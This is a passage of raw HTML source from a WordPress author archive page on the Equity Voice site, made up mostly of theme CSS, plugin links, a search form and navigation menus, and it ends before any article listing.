a:hover,.megaphone-link-special:hover{color: #6c427e; }.section-title:before{background: #6c427e;}.section-title-gray:before{background: rgba(43,24,19,0.07); }.entry-category a,.entry-meta a:hover,.megaphone-show-header .entry-episode,.entry-title a:hover,.show-title a:hover,.author-header a:hover,.author-header a:hover,.fn a:hover,.section-subnav a:hover,.entry-tags a:hover,.tagcloud a:hover,.megaphone-show .shows-title a:hover,.megaphone-overlay .megaphone-breadcrumbs a:hover,.megaphone-breadcrumbs a{color: #6c427e;}.entry-category a:hover,.megaphone-show .shows-title a,.megaphone-breadcrumbs a:hover,.megaphone-sidebar-branding a{color: #2b1813;}.entry-tags a,.tagcloud a{background: #F3F3F3;color: #2b1813;}.tagcloud a {background: rgba(43,24,19,0.07); }.entry-category a:before{color: rgba(43,24,19,0.5);}.entry-meta .meta-item,.comment-metadata a,.entry-category .meta-item,.megaphone-breadcrumbs{color: rgba(43,24,19,0.5);}.entry-meta .meta-item::before,.entry-category a:before, .entry-category .meta-sponsored + .meta-item:before,.megaphone-show-header .meta-sponsored + .entry-episode:before{color: rgba(43,24,19,0.5);}.megaphone-overlay .entry-meta .meta-item::before,.megaphone-overlay .entry-category a:before, .megaphone-overlay .entry-category .meta-sponsored + .meta-item:before,.megaphone-overlay .megaphone-show-header .meta-sponsored + .entry-episode:before{color: rgba(255,255,255,0.5);}.entry-meta a,.author-header a,.author-header a,.fn a{color: #2B1813; }.entry-media .entry-episode,.episode-item{color: #FFF;}.megaphone-triangle{border-color: transparent transparent #6c427e transparent;}.megaphone-triangle-after{border-color: #6c427e transparent transparent transparent;}.megaphone-triangle:before{background-color: #6c427e; }.double-bounce1, .double-bounce2{background-color: #6c427e;}.megaphone-pagination .page-numbers.current,.paginated-post-wrapper .current,ul.page-numbers .current{background-color: rgba(43,24,19,0.1); color: #2b1813;}.megaphone-button.disabled,.megaphone-button.disabled:hover{background-color: rgba(43,24,19,0.1); color: #2b1813;pointer-events: none;}.megaphone-ellipsis div{background-color: #6c427e; }.megaphone-no-image .entry-media{background-color: rgba(43,24,19,0.1); }.megaphone-show-episode-number{background-color: #ffffff; color: #2b1813;}.megaphone-show-episode-number strong{color: #6c427e;}.megaphone-show .entry-media{background-color: #6c427e; }.player-paceholder .megaphone-placeholder-title{color: #2b1813; }.wa-layout-3 .player-paceholder .megaphone-button-play,.wa-layout-3 .player-paceholder .megaphone-placeholder-title a,.single-layout-5 .player-paceholder .megaphone-button-play,.single-layout-5 .player-paceholder .megaphone-placeholder-title{color: #2b1813;}.player-paceholder .megaphone-button-play,.player-paceholder .megaphone-placeholder-title a{color: #2b1813; }.megaphone-button-play:hover,.player-paceholder .megaphone-placeholder-title a:hover,.wa-layout-3 .player-paceholder.player-paceholder-medium a:hover{color: #6c427e;}.megaphone-play-current:hover a,.megaphone-play-current:hover .megaphone-placeholder-title,.megaphone-play-current:hover .megaphone-button-play-medium{color: #6c427e;}.megaphone-shows-list .megaphone-button-play{color: #2b1813;}.megaphone-shows-list .megaphone-button-play:hover{color: #6c427e;}body .meks-ap,body .meks-ap-player,body .meks-ap-player iframe {height: 120px; }body .meks-ap-collapsed,.megaphone-player-hidden .meks-ap{bottom: -120px; }.meks-ap-slot-l{background-color: #6c427e;color:#fff; }.meks-ap-title{color:#fff; }.megaphone-player-action .megaphone-menu-subscribe a{color: #2b1813;}.meks-ap-player .mejs-volume-current{background-color: #6c427e; }.meks-ap-player .mejs-volume-handle{background: 0 0;}.meks-ap-toggle.meks-ap-bg{background-color: rgba(43,24,19,0.5);}.meks-ap-player .mejs__speed-selected, .meks-ap-player .mejs-speed-selected,.meks-ap .mejs-speed-selector-label:hover,.megaphone-player-action .megaphone-menu-subscribe a:hover,.megaphone-player-action .megaphone-share-wrapper .meks_ess a:hover{color: #6c427e;}.megaphone-player-action .mejs-button:hover > button{color: #2b1813;}.widget-inside,.widget-inside.megaphone-bg-alt-1{background-color: #f2f2f2;color: #2b1813; }.widget a{color: #2b1813;}.widget li{color: rgba(43,24,19,0.5); }.widget a:hover{color: #6c427e;}.widget-inside.megaphone-bg-alt-2{background-color: #424850;color: #fff; }.widget-inside.megaphone-bg-alt-2 p,.widget-inside.megaphone-bg-alt-2 .widget-title,.widget-inside.megaphone-bg-alt-2 a{color: #fff;}.megaphone-bg-alt-2 .widget-inside.megaphone-bg-alt-2 p,.megaphone-bg-alt-2 .widget-inside.megaphone-bg-alt-2 .widget-title,.megaphone-bg-alt-2 .widget-inside.megaphone-bg-alt-2 a {color: #fff; }.megaphone-bg-alt-1 .widget-inside.megaphone-bg-alt-1:after{background-color: rgba(43,24,19,0.05); }.megaphone-bg-alt-2 .widget-inside.megaphone-bg-alt-2:after{background-color: rgba(255,255,255,0.05);}.megaphone-bg-alt-2 input[type="text"], .megaphone-bg-alt-2 input[type="email"], .megaphone-bg-alt-2 input[type="url"], .megaphone-bg-alt-2 input[type="password"], .megaphone-bg-alt-2 input[type="search"], .megaphone-bg-alt-2 input[type="number"], .megaphone-bg-alt-2 select, .megaphone-bg-alt-2 textarea{border-color:rgba(255,255,255,0.2);}ul.mks_social_widget_ul li a:hover{background-color: #2b1813;}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{}.rssSummary,.widget-title .rsswidget{color: #120E0D;}.widget .count,.wp-block-archives .count,.wp-block-categories .count{background-color: #6c427e;color: #fff; }.widget_categories ul li a,.widget_archive ul li a{color: #2b1813; }.widget_categories ul li a:hover,.widget_archive ul li a:hover{color: #6c427e; }.megaphone-duotone-overlay .entry-media::before{background-color: #6c427e;}.section-content.alignfull + .megaphone-bg-alt-1{box-shadow: -526px 0 0 #f2f2f2, -1052px 0 0 #f2f2f2,526px 0 0 #f2f2f2, 1052px 0 0 #f2f2f2; }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],select,textarea{border: 1px solid rgba(43,24,19,0.1);}.megaphone-footer .container + .container .megaphone-copyright {border-top: 1px solid rgba(255,255,255,0.1);}.megaphone-goto-top,.megaphone-goto-top:hover{background-color: #2b1813; color: #ffffff; }.megaphone-header .site-title a{ text-transform: uppercase;}.site-description{ text-transform: none;}.megaphone-header li a{ text-transform: uppercase;}.megaphone-header .header-top, .megaphone-header .header-top li a{ text-transform: none;}.widget-title, .megaphone-footer .widget-title{ text-transform: none;}.section-title{ text-transform: none;}.entry-title, .meks-ap-title{ text-transform: none;}h1, h2, h3, h4, h5, h6, .fn, .h7, .h8{ text-transform: none;}.megaphone-menu-donate li a,.megaphone-buttons .megaphone-menu-subscribe li a,.megaphone-button, input[type="submit"], input[type="button"], button[type="submit"], .megaphone-pagination a, ul.page-numbers a, ul.page-numbers .current, .comment-reply-link, #cancel-comment-reply-link, .meks-instagram-follow-link .meks-widget-cta, .mks_autor_link_wrap a, .mks_read_more a, .paginated-post-wrapper a, .entry-content .megaphone-button, .megaphone-subscribe .empty-list a, .megaphone-menu-donate .empty-list a, .link-uppercase, .megaphone-link-special, .entry-tags a, .entry-category a, .entry-category .meta-item,.megaphone-buttons .megaphone-menu-subscribe .header-el-label,.placeholder-slot-r .megaphone-placeholder-title{text-transform: uppercase;}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.9rem;}.has-huge-font-size{ font-size: 3.8rem;}}.has-megaphone-acc-background-color{ background-color: #6c427e;}.has-megaphone-acc-color{ color: #6c427e;}.has-megaphone-text-background-color{ background-color: #2b1813;}.has-megaphone-text-color{ color: #2b1813;}.has-megaphone-bg-background-color{ background-color: #ffffff;}.has-megaphone-bg-color{ color: #ffffff;}.has-megaphone-bg-alt-1-background-color{ background-color: #f2f2f2;}.has-megaphone-bg-alt-1-color{ color: #f2f2f2;}.has-megaphone-bg-alt-2-background-color{ background-color: #424850;}.has-megaphone-bg-alt-2-color{ color: #424850;}.megaphone-footer{background-color: #42484F;color: #FFF;font-size: 1.6rem;}.megaphone-footer a{color: #FFF;}.megaphone-footer a:hover{color: #FF4F00;}.megaphone-footer .widget-title{color: #FFF;}.megaphone-footer .tagcloud a {background: rgba(255,255,255,0.2);color: #FFF;}.megaphone-footer-widgets + .megaphone-copyright{border-top: 1px solid rgba(255,255,255,0.1);}.megaphone-bg-alt-1 + .megaphone-bg-alt-1 .megaphone-section-separator{border-top: 1px solid rgba(43,24,19,0.1);}.megaphone-footer .widget .count,.megaphone-footer .widget_categories li a,.megaphone-footer .widget_archive li a,.megaphone-footer .widget .megaphone-accordion-nav,.megaphone-footer table,.megaphone-footer .widget-title .rsswidget,.megaphone-footer .widget li{color: #FFF;}.megaphone-footer select{color: #42484F;}.footer-divider{border-top: 1px solid rgba(255,255,255,0.1);}.megaphone-footer .rssSummary,.megaphone-footer .widget p{color: #FFF;}.megaphone-empty-message{background-color: rgba(43,24,19,0.1); }.megaphone-footer input[type="text"], .megaphone-footer input[type="email"], .megaphone-footer input[type="url"], .megaphone-footer input[type="password"], .megaphone-footer input[type="search"], .megaphone-footer input[type="number"], .megaphone-footer input[type="tel"], .megaphone-footer input[type="range"], .megaphone-footer input[type="date"], .megaphone-footer input[type="month"], .megaphone-footer input[type="week"],.megaphone-footer input[type="time"], .megaphone-footer input[type="datetime"], .megaphone-footer input[type="datetime-local"], .megaphone-footer input[type="color"], .megaphone-footer textarea{border-color: rgba(255,255,255,0.8);}.megaphone-footer .megaphone-button-hollow, .megaphone-footer .megaphone-subscribe-menu li a, .megaphone-footer .megaphone-modal.search-alt button[type=submit], .megaphone-footer .search-alt button[type="submit"]{border-color: rgba(255,255,255,0.8);color: #FFF; }.megaphone-footer .megaphone-button-hollow:hover, .megaphone-footer .megaphone-subscribe-menu li a:hover, .megaphone-footer .megaphone-modal.search-alt button[type=submit]:hover, .megaphone-footer .search-alt button[type="submit"]:hover{border-color: rgba(255,79,0,0.8);color: #FF4F00; }.megaphone-footer .megaphone-button:hover, .megaphone-footer input[type="submit"]:hover, .megaphone-footer input[type="button"]:hover, .megaphone-footer button[type="submit"]:hover, .megaphone-footer .meks-instagram-follow-link .meks-widget-cta:hover, .megaphone-footer .widget .mks_autor_link_wrap a:hover, .megaphone-footer .widget .mks_read_more a:hover,.megaphone-footer ul.mks_social_widget_ul li a:hover{background-color: #FFF;color: #42484F;}.megaphone-footer ul.mks_social_widget_ul li a:hover:before{color: #42484F;}.megaphone-footer .widget li,.megaphone-footer .rss-date{color: rgba(255,255,255,0.5); }.megaphone-footer .tagcloud a:hover{color: #FF4F00;}tr {border-bottom: 1px solid rgba(43,24,19,0.1);}.wp-block-table.is-style-stripes tr:nth-child(odd){background-color: rgba(43,24,19,0.1);}.wp-block-button .wp-block-button__link{background-color: #6c427e; color: #ffffff;}.wp-block-button .wp-block-button__link:hover{background-color: #2b1813;color: #ffffff;}body .wp-block-button .wp-block-button__link.has-background:hover{background-color: #2b1813 !important;color: #ffffff; }.wp-block-button.is-style-outline .wp-block-button__link{border: 1px solid #2b1813;color: #2b1813;}.wp-block-button.is-style-outline .wp-block-button__link:hover{border: 1px solid #6c427e; color: #6c427e; background: 0 0; }.is-style-outline .wp-block-button__link {background: 0 0;color:#6c427e;border: 2px solid currentcolor;}.wp-block-quote:before{background-color: rgba(43,24,19,0.07);}.wp-block-pullquote:not(.is-style-solid-color){color: #2b1813;border-color: #6c427e;}.wp-block-pullquote{background-color: #6c427e;color: #ffffff; }.megaphone-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #6c427e, -1052px 0 0 #6c427e,526px 0 0 #6c427e, 1052px 0 0 #6c427e; }.entry-content > pre,.entry-content > code,.entry-content > p code,.comment-content > pre,.comment-content > code,.comment-content > p code{background-color: rgba(43,24,19,0.05);font-size: 1.4rem;}.wp-block-separator{background-color: rgba(43,24,19,0.05);}.wp-block-tag-cloud a{background-color: #f2f2f2;color: #2b1813;}.wp-block-rss__item-author, .wp-block-rss__item-publish-date{color: #2B1813; }.wp-block-calendar tfoot a{color: #2B1813; }.wp-block-latest-comments__comment-meta,.wp-block-latest-posts__post-date{color: rgba(43,24,19,0.5); }.megaphone-header-indent .megaphone-header + .megaphone-section{margin-top: -60px;}.megaphone-header-indent .megaphone-header + .megaphone-section .overlay-container{padding-top: 40px;}.megaphone-header-indent .header-middle, .megaphone-header-indent .header-middle nav > ul > li > a, .megaphone-header-indent .header-mobile .megaphone-menu-action a,.megaphone-header-indent .header-middle .megaphone-menu-action a,.megaphone-header-indent .header-middle .megaphone-menu-social a,.megaphone-header-indent .header-middle .megaphone-menu-subscribe a,.megaphone-header-indent .header-middle .list-reset a,.megaphone-header-indent .header-middle .site-title a{color: #FFF;}.megaphone-header-indent .header-middle .megaphone-menu-donate li a, .megaphone-header-indent .header-middle .megaphone-menu-donate .empty-list a,.megaphone-header-indent .header-middle .megaphone-search li .search-alt input[type=text],.megaphone-header-indent .header-mobile .megaphone-menu-action a{color: #FFF;border-color: #FFF;}.megaphone-header-indent .header-middle nav > ul > li:hover > a,.megaphone-header-indent .header-middle .site-title a:hover{color: #6c427e; }.megaphone-menu-action .search-form button[type=submit]{color: #FFF;}.megaphone-show{background-color: #ffffff; }.separator-before:before{background-color: #2b1813;}.megaphone-overlay .separator-before:before{background-color:#FFF;}.megaphone-content-post{max-width: 556px;}.megaphone-content-episode{max-width: 556px;}.megaphone-content-page{max-width: 556px;}@media (min-width: 1102px){ .megaphone-content-post{max-width: 576px;}.megaphone-content-episode{max-width: 576px;}.megaphone-content-page{max-width: 576px;}}@media(min-width: 600px){.size-megaphone-fa-1{ height: 450px !important;}.size-megaphone-single-blog-3{ height: 540px !important;}.size-megaphone-single-blog-4{ height: 540px !important;}.size-megaphone-single-podcast-3{ height: 540px !important;}.size-megaphone-single-podcast-4{ height: 540px !important;}.size-megaphone-page-3{ height: 360px !important;}.size-megaphone-page-4{ height: 360px !important;}.size-megaphone-wa-1{ height: 630px !important;}.size-megaphone-wa-2{ height: 630px !important;}.size-megaphone-archive-category{ height: 360px !important;}.size-megaphone-archive-show{ height: 450px !important;}}@media(min-width: 900px){.megaphone-a .entry-media, .size-megaphone-a{ height: 473px !important;}.megaphone-b .entry-media, .size-megaphone-b{ height: 539px !important;}.megaphone-c .entry-media, .size-megaphone-c{ height: 296px !important;}.megaphone-d .entry-media, .size-megaphone-d{ height: 251px !important;}.megaphone-e .entry-media, .size-megaphone-e{ height: 296px !important;}.megaphone-f .entry-media, .size-megaphone-f{ height: 270px !important;}.megaphone-a-episode .entry-media, .size-megaphone-a-episode{ height: 473px !important;}.megaphone-b-episode .entry-media, .size-megaphone-b-episode{ height: 479px !important;}.megaphone-c-episode .entry-media, .size-megaphone-c-episode{ height: 296px !important;}.megaphone-d-episode .entry-media, .size-megaphone-d-episode{ height: 223px !important;}.megaphone-e-episode .entry-media, .size-megaphone-e-episode{ height: 296px !important;}.megaphone-f-episode .entry-media, .size-megaphone-f-episode{ height: 270px !important;}.megaphone-fa-1 .entry-media, .size-megaphone-fa-1{ height: 500px !important;}.megaphone-fa-2 .entry-media, .size-megaphone-fa-2{ height: 620px !important;}.megaphone-single-blog-1 .entry-media, .size-megaphone-single-blog-1{ height: 473px !important;}.megaphone-single-blog-2 .entry-media, .size-megaphone-single-blog-2{ height: 473px !important;}.megaphone-single-blog-3 .entry-media, .size-megaphone-single-blog-3{ height: 600px !important;}.megaphone-single-blog-4 .entry-media, .size-megaphone-single-blog-4{ height: 600px !important;}.megaphone-single-blog-5 .entry-media, .size-megaphone-single-blog-5{ height: 526px !important;}.megaphone-single-podcast-1 .entry-media, .size-megaphone-single-podcast-1{ height: 473px !important;}.megaphone-single-podcast-2 .entry-media, .size-megaphone-single-podcast-2{ height: 473px !important;}.megaphone-single-podcast-3 .entry-media, .size-megaphone-single-podcast-3{ height: 600px !important;}.megaphone-single-podcast-4 .entry-media, .size-megaphone-single-podcast-4{ height: 600px !important;}.megaphone-single-podcast-5 .entry-media, .size-megaphone-single-podcast-5{ height: 526px !important;}.megaphone-page-1 .entry-media, .size-megaphone-page-1{ height: 473px !important;}.megaphone-page-2 .entry-media, .size-megaphone-page-2{ height: 473px !important;}.megaphone-page-3 .entry-media, .size-megaphone-page-3{ height: 400px !important;}.megaphone-page-4 .entry-media, .size-megaphone-page-4{ height: 400px !important;}.megaphone-wa-1 .entry-media, .size-megaphone-wa-1{ height: 700px !important;}.megaphone-wa-2 .entry-media, .size-megaphone-wa-2{ height: 700px !important;}.megaphone-wa-3 .entry-media, .size-megaphone-wa-3{ height: 526px !important;}.megaphone-show .entry-media, .size-megaphone-show{ height: 351px !important;}.megaphone-archive-category .entry-media, .size-megaphone-archive-category{ height: 400px !important;}.megaphone-archive-show .entry-media, .size-megaphone-archive-show{ height: 500px !important;}}
/*# sourceURL=megaphone-main-inline-css */
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://equity-voice.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://equity-voice.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://equity-voice.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://equity-voice.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://equity-voice.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://equity-voice.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ap-main-css' href='https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<style id='meks_ap-main-inline-css' type='text/css'>
.meks-ap-bg, .mejs-volume-total, .meks-ap-collapsed .meks-ap-toggle {
                    background: #000;
                 }.meks-ap, .meks-ap a, .mejs-button>button {
                    color: #FFF;
                 }.mejs-volume-button>.mejs-volume-slider,.mejs__speed-selector, .mejs-speed-selector, .mejs-playpause-button {
                    background-color: #FFF;
                }.mejs-volume-button:hover > button:before,.mejs__speed-selector,.mejs-speed-selector, .mejs-speed-button:hover button, .mejs-playpause-button button{
                    color: #000;
                }.mejs-time-current, .mejs-time-handle-content{
                    background-color: #FFF;
            }.mejs-time-handle-content{
                border-color: #FFF;
        }:root{
            --player-original-bg-color: #000;
        }
/*# sourceURL=meks_ap-main-inline-css */
</style>
<link rel='stylesheet' id='meks_ess-main-css' href='https://equity-voice.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://equity-voice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://equity-voice.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://equity-voice.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://equity-voice.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767250475" id="apbct-public-bundle_gathering.min-js-js"></script>
<link rel="https://api.w.org/" href="https://equity-voice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equity-voice.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equity-voice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://equity-voice.com/wp-content/uploads/2021/12/cropped-evlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://equity-voice.com/wp-content/uploads/2021/12/cropped-evlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equity-voice.com/wp-content/uploads/2021/12/cropped-evlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://equity-voice.com/wp-content/uploads/2021/12/cropped-evlogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content {
    text-align: justify;
}

.section-head.col-12::after {
    display: inline-block;
    content: " ";
    margin: 0;
    padding: 0;
    height: 6px;
    width: 30px;
    border-bottom: 2px solid;
        border-bottom-color: currentcolor;
    position: absolute;
    bottom: -10px;
    
}
h4, .h4 {
    font-size: 2.1rem;
    border-left: solid 4px #6c427e;
    padding-left: 12px;
    text-align: justify;
}
.meta-item.meta-author {
    padding: 3px 12px;
    background: rgba(150, 150, 150, 0.2);
    border-radius: 4px;
}
.entry-meta {
       margin: 20px 0 20px 0;
}
.entry-category .meta-sponsored + .meta-item::before, .entry-category a::before, .entry-meta .meta-item::before, .megaphone-show-header .meta-sponsored + .entry-episode::before {
    content: " ";
    margin: 0 5px;
}
.entry-meta, .entry-meta a, .section-meta, .section-meta a {
    font-size: 1.3rem;
    text-transform: uppercase;
    font-weight: 700;
}
.entry-footer.mt-24.mt-sm-20.mt-md-20 {
    font-family: Rubik, Helvetica, Arial, sans-serif;
    font-weight: 500;
    font-style: normal;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
.material-icons {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: 'liga';
	vertical-align: middle;
}
.megaphone-site-branding {
    text-align: center;
}
.megaphone-menu-action .search-form {
    position: relative;
    border: solid 2px;
    border-radius: 50px;
}
.megaphone-wa-3 .entry-media, .size-megaphone-wa-3 {
    height: auto !important;
}
#widget_meks_instagram {
  display: none;
}
.megaphone-footer {
  background-color: #f2f2f2;
  color: #42484F;
  font-size: 1.6rem;
}
.megaphone-footer .rssSummary, .megaphone-footer .widget p {
  color: #42484F;
}
.sb_instagram_header.sbi_header_type_generic.sbi_feed_type_user.sbi_medium {
  display: none;
}
.megaphone-comments {
  display: none;
}		</style>
		<style id="kirki-inline-styles"></style><link rel='stylesheet' id='sbi_styles-css' href='https://equity-voice.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
</head>

<body class="archive paged author author-mildredomino author-1 wp-embed-responsive paged-2 author-paged-2 wp-theme-equity_voice megaphone-player-hidden megaphone-sidebar-none megaphone-bg-alt-2-white-text megaphone-header-labels-hidden megaphone-header-shadow megaphone-v_1_2_1">

<div class="megaphone-main-wrapper">

			<header class="megaphone-header megaphone-header-main d-none d-lg-block">
							
<div class="header-top">
    <div class="container d-flex justify-content-between align-items-center ">

                    <div class="slot-l">
                                   <span class="megaphone-date">February 2, 2026</span>                                   <ul class="megaphone-menu-action megaphone-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Menu</span><i class="mf mf-menu"></i></a></li>
</ul>                           </div>
        
        
                    <div class="slot-r">
                                   <ul class="megaphone-menu-action megaphone-search">
	<li><form apbct-form-sign="native_search" class="search-form search-alt" action="https://equity-voice.com/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
		<button type="submit">Search<i class="mf mf-search"></i></button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="98283"
               /></form>
</li>
</ul>                                       <ul id="menu-social" class="megaphone-menu megaphone-menu-social"><li class="header-el-label">Follow me: </li><li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a href="https://www.facebook.com/mildred.omino"><span>Facebook</span></a></li>
<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-772"><a href="https://mobile.twitter.com/mildredomino"><span>Twitter</span></a></li>
<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-773"><a href="https://www.instagram.com/millieomino/"><span>Instagram</span></a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382"><a href="https://ke.linkedin.com/in/mildred-omino-b312814"><span>Linkedin</span></a></li>
</ul>                           </div>
        
    </div>
</div>						<div class="header-middle">
	<div class="container d-flex justify-content-between align-items-center">
		<div class="slot-l">
			<div class="megaphone-site-branding">
	<span class="site-title h3 "><a href="https://equity-voice.com/" rel="home"><picture class="megaphone-logo"><source media="(min-width: 600px)" srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><source srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><img src="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png" alt="Equity Voice"></picture></a></span><span class="site-description d-none d-lg-block"></span></div>
		</div>
		<div class="slot-r">
			            	    <nav class="menu-main-container"><ul id="menu-main" class="megaphone-menu megaphone-menu-primary"><li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1263"><a href="https://equity-voice.com">Home</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://equity-voice.com/about/">About</a></li>
<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2000"><a href="https://equity-voice.com/blog/">Blogs</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1618"><a href="/category/podcast/">Podcasts</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="/photo-gallery">Gallery</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://equity-voice.com/contact/">Contact</a></li>
</ul></nav>            						
		</div>
	</div>
</div>		</header>

		<div class="megaphone-header header-mobile d-lg-none">
	<div class="container d-flex justify-content-between align-items-center">
		<div class="slot-l">
			<div class="megaphone-site-branding">
	<span class="site-title h3 "><a href="https://equity-voice.com/" rel="home"><picture class="megaphone-logo"><source media="(min-width: 600px)" srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><source srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><img src="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png" alt="Equity Voice"></picture></a></span></div>
		</div>
		<div class="slot-r">
						<ul class="megaphone-menu-action megaphone-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Menu</span><i class="mf mf-menu"></i></a></li>
</ul>		</div>
	</div>
</div>
					<div class="megaphone-header header-sticky">
	<div class="header-sticky-main">
		<div class="container d-flex justify-content-center align-items-center">
			<div class="slot-l">
				<div class="megaphone-site-branding">
	<span class="site-title h3 "><a href="https://equity-voice.com/" rel="home"><picture class="megaphone-logo"><source media="(min-width: 600px)" srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><source srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><img src="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png" alt="Equity Voice"></picture></a></span></div>
			</div>
			<div class="slot-r">
				<div class="d-none d-lg-flex">
											    <nav class="menu-main-container"><ul id="menu-main-1" class="megaphone-menu megaphone-menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1263"><a href="https://equity-voice.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://equity-voice.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2000"><a href="https://equity-voice.com/blog/">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1618"><a href="/category/podcast/">Podcasts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="/photo-gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://equity-voice.com/contact/">Contact</a></li>
</ul></nav>														</div>
				<div class="d-flex d-lg-none">
										<ul class="megaphone-menu-action megaphone-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Menu</span><i class="mf mf-menu"></i></a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</div>		
	
<div class="megaphone-section section-archive">
    <div class="megaphone-section megaphone-archive-2 overlay-small-md-height">
	
	<div class="megaphone-archive-no-image">

		
		<div
			class="overlay-container container-self-center d-flex align-items-center justify-content-center text-center overlay-small-md-height">

			<div class="archive-section-head megaphone-content-alt">

				
				
								<h1 class="h2 lh-1"><span class="archive-label mb-4 mb-sm-4 mb-md-4">Author</span>mildredomino</h1>
				
								<span class="section-meta separator-before separator-align-center">
					62					articles				</span>
				
								<span class="section-subnav social-icons-clean">
